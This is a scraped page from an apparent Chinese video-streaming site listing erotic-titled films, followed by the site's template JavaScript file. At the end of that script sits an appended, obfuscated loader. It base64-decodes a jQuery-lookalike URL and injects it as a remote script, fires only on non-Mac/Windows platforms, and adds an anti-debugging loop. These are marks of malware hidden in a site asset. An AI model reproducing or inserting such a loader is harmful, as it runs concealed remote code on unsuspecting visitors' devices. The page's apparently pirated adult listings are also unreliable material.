    <span class="IDw95r text-muted pull-right hidden-md">第65集</span>
    <span class="M1NhoI badge">7</span>大叔与美女免费观看电视剧-在线播放</a>
</li> 
                  <li class="b5TlxH bottom-line-dot">
  <style dropzone="PU0iH"></style><strong date-time="AjioE"></strong><small lang="jF1cv"><noframes dropzone="AFh2Ym"></noframes></small><center id="XJset"></center>

  <a href="/shownews/1669/631155819432.html" title="朋友的母亲在线免费观看-在线播放">
    <span class="XNhsOa text-muted pull-right hidden-md">第169集</span>
    <span class="Sizloe badge">8</span>朋友的母亲在线免费观看-在线播放</a>
</li> 
                  <li class="Ku76a0 bottom-line-dot">
  <code lang="XdV3LH"><tt dropzone="8YuBA2"></tt><noframes lang="rcfsd"></noframes><big dir="5kzJWO"></big></code><font date-time="za1Hn"></font><var lang="MknrEO"></var><ins id="ClGBPj"></ins><kbd dropzone="sWgel"><ins dropzone="WzQSiU"></ins></kbd>

  <a href="/shownews/1458/2539449783492.html" title="小蜜桃免费看-在线播放">
    <span class="qEuUus text-muted pull-right hidden-md">超清</span>
    <span class="cELtP1 badge">9</span>小蜜桃免费看-在线播放</a>
</li> 
                  <li class="CPmpCy bottom-line-dot">
  <sup draggable="l0UOj"><strong date-time="1KcjGb"></strong><noframes draggable="oTvFC"></noframes><strong draggable="ygTw9D"></strong><code id="sUg3y"></code></sup><time draggable="JMF4w"></time><big date-time="f9vXGM"></big>

  <a href="/shownews/3538/514933887784.html" title="玉女心经电影免费完整版在线观看粤语-在线播放">
    <span class="CG4BuI text-muted pull-right hidden-md">第131集</span>
    <span class="7ndCMn badge">10</span>玉女心经电影免费完整版在线观看粤语-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<address date-time="YCtpNe"></address><u lang="gHpKK"><noframes dir="5g2dEd"></noframes><style dir="PmzKw"><area date-time="40qR2"></area></style></u>

<div dir="AIkETQ" class="fmxWBV stui-pannel stui-pannel-bg clearfix">
  <div draggable="eM6rLK" class="7AiboO stui-pannel-box">
    <div lang="Z1fNi" class="JZ77Up stui-pannel_hd">
      <div dir="M0CMp" class="QZzkxQ stui-pannel__head active bottom-line clearfix">
        <address draggable="h1ck8v"><sup id="xLAHWT"></sup><map lang="Z171Jv"></map></address><code draggable="nZTcy"><map dir="HPVHu"></map><del lang="E5A7y"></del></code>

        <h3 class="ffxvFu title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          伦理片月榜单
        </h3>           
      </div>                                    
    </div>
    <noscript dir="9wnIrF"></noscript><sup date-time="bFZbS"><code date-time="FptIc"></code><kbd date-time="6iiOVl"><sup date-time="8ucjww"><kbd dir="eRuqUL"></kbd></sup><center dropzone="wfaLJ0"></center></kbd><em lang="Hoj62"></em></sup>

    <div date-time="fjLux" class="xjtOyd stui-pannel_bd">
      <ul class="Eplckq stui-vodlist__text col-pd clearfix">
          
        <li class="lNUSfP bottom-line-dot">
          <del date-time="TsOHs"></del><tt dropzone="VI04mu"></tt><style id="4pY8Lq"></style><abbr id="YuWTt"><time dir="M07Ljt"></time><area id="la214"></area></abbr>

          <a href="/shownews/1487/4888854134.html" title="朋友的妈妈伦理片-在线播放">
            <span class="yXKStC text-muted pull-right hidden-md">HD</span>
            <span class="k2rvf7 badge badge-first">1</span>朋友的妈妈伦理片-在线播放</a>
        </li>
          
        <li class="xQMFuN bottom-line-dot">
          <big lang="iZhzUS"><em date-time="Tj1lc8"></em><font dir="11Hpr"></font><del id="Rcoelx"></del></big><i dir="5R5pL"><acronym draggable="pGLf2"></acronym></i><var id="hh7Dpp"></var><legend draggable="6y92g"><i dropzone="OkyH6e"></i></legend>

          <a href="/shownews/1835/2555127495429.html" title="官能法则-在线播放">
            <span class="HlaR3D text-muted pull-right hidden-md">超清</span>
            <span class="XjrVVC badge badge-second">2</span>官能法则-在线播放</a>
        </li>
          
        <li class="pHNvKX bottom-line-dot">
          <center dir="w6MTH"><style date-time="kljhb"></style><b lang="J9c1Zm"></b></center><legend draggable="oyjx2"><em dropzone="floc1"></em></legend><em draggable="2q30Pb"><noscript dropzone="g241bX"></noscript></em>

          <a href="/shownews/9289/84828289127.html" title="怡红院在线观看免费播放-在线播放">
            <span class="mBi9XV text-muted pull-right hidden-md">完结</span>
            <span class="0pdQON badge badge-third">3</span>怡红院在线观看免费播放-在线播放</a>
        </li>
          
        <li class="EcP43O bottom-line-dot">
          <abbr id="YtcJlo"></abbr><big draggable="dLTf2"></big><noframes date-time="r4Ys6"><code date-time="zFhLk"><small draggable="fsxK4"></small></code></noframes>

          <a href="/shownews/8115/4114811596141.html" title="女豹电影完整版在线观看-在线播放">
            <span class="7HpVdw text-muted pull-right hidden-md">完结</span>
            <span class="6HUoyZ badge">4</span>女豹电影完整版在线观看-在线播放</a>
        </li>
          
        <li class="5dqXc5 bottom-line-dot">
          <var draggable="c6M87s"></var><tt date-time="dyS3l"></tt><bdo dir="E0dPV"></bdo><em dir="K3S3Z"></em><map dropzone="Wyi4kY"><noframes dir="gBLox1"></noframes></map><area dropzone="ujvUr"></area>

          <a href="/shownews/7835/64225967993384.html" title="在异世界迷宫开后宫原片-在线播放">
            <span class="ZyAiDc text-muted pull-right hidden-md">第119集</span>
            <span class="BqBpry badge">5</span>在异世界迷宫开后宫原片-在线播放</a>
        </li>
          
        <li class="BBK0GR bottom-line-dot">
          <address dropzone="4EWe19"><font dir="6PBKp"><strong lang="LD5Xww"></strong></font><var date-time="bXfK4K"></var><sub dropzone="FLGkp"></sub></address><i date-time="Sg1AZV"><noframes dropzone="oMX4I"></noframes></i><address date-time="Ivsk9"></address>

          <a href="/shownews/9154/7719336347222.html" title="电影《温柔的老师》免费观看-在线播放">
            <span class="Qblrv6 text-muted pull-right hidden-md">HD</span>
            <span class="1r88Yq badge">6</span>电影《温柔的老师》免费观看-在线播放</a>
        </li>
          
        <li class="5H8dju bottom-line-dot">
          <legend date-time="jiGnFA"></legend><sup dir="jYA6DC"><bdo draggable="w1fJx"></bdo></sup><kbd lang="moDxV"></kbd><acronym dropzone="eXvURB"></acronym>

          <a href="/shownews/10164/28195757927333.html" title="插曲30分钟的高清视频-在线播放">
            <span class="RDOkiA text-muted pull-right hidden-md">HD</span>
            <span class="sHGMzO badge">7</span>插曲30分钟的高清视频-在线播放</a>
        </li>
          
        <li class="Wm9Arg bottom-line-dot">
          <noframes draggable="iLmMTZ"><code dir="nA2xUj"><dfn lang="xyqSXa"></dfn><small id="dfd7m"><tt date-time="vRvup"></tt></small></code></noframes><map lang="xiAiM8"></map><address draggable="6k8Lc"></address>

          <a href="/shownews/6884/4545953464799218.html" title="同居的粘液-在线播放">
            <span class="ZcaETU text-muted pull-right hidden-md">完结</span>
            <span class="wch8ly badge">8</span>同居的粘液-在线播放</a>
        </li>
          
        <li class="yZr8LB bottom-line-dot">
          <style date-time="JnR3w"></style><center dir="O4U64Q"></center><center draggable="MItmNX"></center><i dropzone="YV1wc1"><ins dropzone="3kLtSy"></ins></i><u id="MIPYKx"></u>

          <a href="/shownews/3992/493719165159.html" title="老阿姨电视剧免费播放-在线播放">
            <span class="L4o1Av text-muted pull-right hidden-md">HD</span>
            <span class="Dl9ga0 badge">9</span>老阿姨电视剧免费播放-在线播放</a>
        </li>
          
        <li class="1fAsSR bottom-line-dot">
          <del dir="r9vXDl"></del><area id="Qbv65"></area><abbr dropzone="Royya"><style draggable="OVn3W"></style><small date-time="87SFx"></small></abbr><sup dropzone="jae1B"></sup>

          <a href="/shownews/351/56421525615313.html" title="善良的小姨子伦理-在线播放">
            <span class="tBEAp8 text-muted pull-right hidden-md">超清</span>
            <span class="FRfhi9 badge">10</span>善良的小姨子伦理-在线播放</a>
        </li>
              </ul> 
    </div>
    <address dir="7JFwt4"></address><sup dropzone="vnQ6G"></sup><area dropzone="hS4KT"></area><acronym dropzone="yNPjrZ"></acronym><kbd date-time="tLlcG"></kbd>

  </div>
</div><!-- 热播-->        
        <acronym date-time="nYZGYk"><legend lang="OBu6p"></legend></acronym><sup lang="xWcE1O"><small draggable="jagGv"></small><style date-time="FJHovV"></style></sup>

      </div>
        </div>
    </div>
  <address draggable="Maf6Tm"><area dropzone="vYkRk"></area><style dir="B2sIa"></style><legend id="bxr8K"></legend><tt dir="RQtEk7"><time id="BBaQY"></time></tt></address><address lang="TZuYW"></address>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <legend date-time="QSFBt"></legend><tt dropzone="kLQs1"><dfn date-time="OM5Zj"></dfn><i draggable="iqsRqi"></i></tt><small dir="1Tm8B"></small>

  <span class="pS0GKv mac_hits hits hide" data-mid="1" data-id="95" data-type="hits"></span>
    <span class="khaKhw mac_ulog_set hide" data-type="4" data-mid="1" data-id="95" data-sid="0" data-nid="0"></span>
  <del id="0rYUE"><big lang="xwWjA"><del id="z686vm"></del></big></del><abbr lang="6OXswI"></abbr><sup date-time="S9Gja"><noscript draggable="5xwJes"></noscript></sup><dfn date-time="7rpmc"><em id="8119mr"></em></dfn><address id="foGzt"></address>

<div date-time="X8gFTf" class="7tpTLz container">
  <del lang="NjqCyF"></del><map lang="L7dQk"><legend lang="xZXKSL"></legend><i date-time="QseF6"><acronym dir="H546E"></acronym></i></map>

  <div draggable="WABHm9" class="xA6q11 row">
    <div draggable="rkY7Lp" class="Hk37A2 stui-foot clearfix">
      <div id="zt8Ic" class="Kl50Cb col-pd text-center hidden-xs">Copyright <span class="0sVWhi fontArial"> </span> 2026 <a href="/">蓝莓影视</a> Inc. All Rights Reserved.</div>  
      <area id="Oi9Jt"></area><small draggable="ww9btH"><b id="BuFHwP"></b><abbr draggable="Zywf31"><noframes date-time="KfADbd"></noframes></abbr></small><map dir="36HVFT"></map><legend date-time="rvIWU"></legend><area dropzone="mGdqR"></area><time dir="bW0adb"></time>

      <p class="lcu7am share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="YOW9Mj text-muted text-center visible-xs">Copyright © 2026 蓝莓影视</p>
      <p class="EBHR38 text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <dfn dropzone="cFHdC"><strong draggable="5OCvu"></strong></dfn><code dir="SMLKmN"></code><font dir="UBNiJ"></font><kbd lang="SozDQU"><u id="p1Tej9"></u></kbd>

  </div>
</div>
<style draggable="4SxZ3"><noframes dir="9AZal7"><map dropzone="lGRUG"></map><area lang="DZcQE6"><map dropzone="52dRvH"></map></area></noframes></style><abbr draggable="I4riBH"></abbr><b date-time="y58vs"></b><noscript date-time="PZ8Ix9"><code dropzone="sO3KE"></code></noscript>

<ul class="HCde8j stui-extra clearfix">
  <li>
    <a class="Rwm02D backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="i393Ug icon iconfont icon-less"></i></a>
  </li>
  <noframes draggable="tA7CL"><strong date-time="fITdn"></strong><font id="26bl1H"><abbr id="J0pKK"><abbr draggable="xxyZZ"></abbr></abbr></font><abbr dir="mbk0Cf"></abbr></noframes><noscript id="2yABZp"></noscript><tt draggable="oHSbp"></tt><font lang="W6N2mN"></font>

  <li class="pxnIEa hidden-xs">
    <a class="T5UJ5L copylink" href="javascript:;"><i class="dg9XCm icon iconfont icon-share"></i></a>
  </li>
  <em date-time="OJwpec"></em><ins id="CpvVb"></ins><tt lang="fQGH7"></tt><map id="u6kMz"><font dir="osqAtT"></font></map><noframes dropzone="Z05VH"></noframes><noframes dropzone="pLu9vT"></noframes><tt lang="PdgYf"></tt>

  <li class="aWGkkr visible-xs">
    <a class="IJ8S1q open-share" href="javascript:;"><i class="PjrSp8 icon iconfont icon-share"></i></a>
  </li>
  <acronym date-time="3UxB1"></acronym><noscript dropzone="W4nNTv"><legend dropzone="FNpWC"><big draggable="fA0uic"></big><ins id="oo7jrn"></ins></legend></noscript><center dir="L7Mge"></center><center lang="Lb9S9"></center><kbd id="ZU7rWF"></kbd>

  <li class="filqfg hidden-xs">
    <span><i class="gqdo1M icon iconfont icon-qrcode"></i></span>
    <kbd draggable="rcEVkM"></kbd><map date-time="lNV7Z"></map><kbd draggable="gdEJD"><tt date-time="b05a1"></tt><center dir="hlOAb"><ins dropzone="XewPu"><noscript draggable="9WdX7"></noscript><em dropzone="WHyUAU"></em></ins></center></kbd><big draggable="3qzGiE"></big>

    <div date-time="d5hKji" class="6Ncu6X sideslip">
      <div dir="ua3EMW" class="seUGn2 col-pd">
        <p id="qrcode"></p>
        <p class="7tXLgc text-center font-12">扫码用手机访问</p>
      </div>      
      <kbd id="7vV0t"><del dropzone="5z7oZ"></del><style date-time="JENdCg"><strong dir="mhmrff"></strong><center dir="BKuwdf"><em id="Awg52g"></em></center></style></kbd><del lang="XckCd"></del>

    </div>
  </li>
</ul>
<address lang="bqtlj"></address><noscript lang="Ijkzr"></noscript><area dir="MoRHiR"></area><noframes draggable="tNKpp"></noframes><strong dir="Je3Spc"></strong><dfn id="iB61S"></dfn>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.euscea.org/template/default2/statics/js/stui_block.js
body_size: 4436
content:
var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "0";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/